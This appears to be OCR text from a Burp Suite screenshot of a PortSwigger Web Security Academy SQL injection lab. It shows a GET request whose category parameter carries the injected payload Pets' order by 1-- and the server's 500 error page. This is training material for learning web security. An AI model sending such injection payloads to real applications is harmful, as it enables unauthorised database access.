 StartBurp Burp Project Intruder Repeater Window Help Turbo Intruder 72% A Sun 6:01 PM
Burp Suite Professional v2021.5.2 - Temporary Project - Licensed to Zer0DayLab
HUNT Burp Bounty Free Wsdler Software Vulnerability Scanner Deserialization Scanner JSON JSWS Parser JOSEPH JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Flow Errors
12 × ...
Send Cancel < > Target: https://acc81fe81f8ed3f5c0c0022e000d00dc.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Pets' order by 1-- HTTP/1.1
2 Host:
acc81fe81f8ed3f5c0c0022e000d00dc.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://acc81fe81f8ed3f5c0c0022e000d00dc.web-security-academy.
net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2475
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and ve
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, querying the database type
</h2>
20 <a id='lab-link' class='button' href='/'>Back to lab
21 <p id="hint">
Make the database retrieve the strings: 'Oracle D
</p>
22 <a class=link-back href='https://portswigger.net/we
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.or
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28
</polygon>
28 </g>
29 </svg>
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)